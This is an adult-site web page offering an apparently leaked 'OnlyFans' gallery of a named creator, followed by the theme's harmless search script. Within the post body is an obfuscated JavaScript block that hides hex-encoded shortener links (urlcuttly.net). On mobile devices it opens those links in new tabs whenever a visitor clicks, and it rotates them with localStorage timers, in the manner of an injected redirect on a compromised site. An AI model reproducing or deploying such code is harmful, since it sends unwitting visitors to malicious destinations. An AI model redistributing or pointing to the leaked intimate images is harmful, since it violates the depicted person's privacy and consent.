	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-8955" class="post-8955 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
	
		<header class="entry-header">
			<h1 class="entry-title">Shtwist OnlyFans Leaks (47 Photos + 2 Videos)</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p>How’s this for a twist… Shtwist is going to become your go-to hottie. This lady really has a lot to offer in terms of being a seductress. A true enchantress.Use this URL to see what she has to offer over at the NudoStar forum.</br></br>OnlyFans: </br><a href="https://onlyfans.com/shtwist">(@shtwist) OnlyFans Porn Photos and Videos</a> </br></br>Instagram: </br><a href="https://www.instagram.com/shtwist">(@shtwist) Instagram Porn Photos and Videos</a></br></br><a href="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-4.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-5.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-6.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-7.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-8.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-9.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-10.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-11.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-12.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-13.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-14.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-15.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-16.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-17.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-18.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-19.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-20.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-21.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-22.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-23.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-24.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-25.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-26.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-27.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-28.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-29.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-30.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-31.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-32.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-33.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-34.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-35.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-36.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-37.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-38.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-39.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-40.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-41.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-42.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-43.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-44.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-45.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-46.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-47.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/onlyfans/" rel="category tag">OnlyFans</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-8955 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/mandy-reynolds-onlyfans-leaks-47-photos/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Mandy Reynolds OnlyFans Leaks (47 Photos)</span></a></div><div class="nav-next"><a href="https://allpornimages.com/kayylakayyss-leaks-42-photos/" rel="next"><span class="nav-title">Kayylakayyss Leaks (42 Photos)</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="482b27263c292b3c0829242438273a262125292f2d3b662b2725">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1
body_size: -83
content:
// Custom JS for CT White

const searchField = document.getElementById('top_search_field'),
		searchBtn = document.getElementById('search-btn'),
		  toField = document.querySelector('.jump-to-field'),
		   toIcon = document.querySelector('.jump-to-icon')
		
searchField.style.display = 'none'
		
if (undefined !== searchBtn && undefined !== searchField) {
	
	searchBtn.addEventListener('click', () => {
		
		searchField.style.display = (searchField.style.display === 'none') ? 'block' : 'none'
		
		if (searchField.style.display === 'block') {
			searchField.focus()
			toField.tabIndex = '0'
			 toIcon.tabIndex = '0'
		}
		else {
			toField.tabIndex = '-1'
			 toIcon.tabIndex = '-1'
		}
	})
	
	toField.onfocus = () => {
		searchField.focus()
	}
	
	toIcon.onfocus = () => {
		searchBtn.focus()
	}
}

